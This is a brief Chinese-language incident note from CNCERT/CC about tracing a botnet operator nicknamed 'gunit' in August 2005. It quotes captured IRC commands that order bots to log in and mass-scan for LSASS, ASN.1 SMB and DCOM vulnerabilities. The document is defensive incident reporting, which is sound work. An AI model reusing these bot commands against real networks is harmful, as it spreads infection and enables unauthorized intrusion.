 CNCERT/CC

发现了控制黑客的线索(2005年8月29日)

发现一昵称为gunit的用户曾经登陆该网络并向多个频道发送控制命令，命令为扫描某种漏洞。如下。红色部分和样本的活动吻合。

8月29日 12点
PRIVMSG #asnftp :.login booties -s;cmd=:gunit!DIE@dark.acid.x
PRIVMSG #nesebot :.login nesebot -s;cmd=:gunit!DIE@nese
PRIVMSG #urxbot :.login prx -s;cmd=:gunit!DIE@prx.net;
TOPIC #.ForBotX.# :.adv.start lsass 120 5 9999 -b -r -s;cmd=:gunit;
TOPIC #.asnftp :.advscan asn1smb 100 3 0 -r -s;cmd=:gunit;
TOPIC #.ForBotX.# :.adv.start lsass 120 5 9999 -b -r -s;cmd=:gunit
TOPIC #forasn :.adv.start asn 120 5 0 -r;cmd=:gunit;
TOPIC #phat# :.scan.startall;cmd=:gunit;
TOPIC #urxbot :.advscan dcom135 500 3 0 -r;cmd=:gunit;

National Computer network Emergency Response technical Team/Coordination Center of China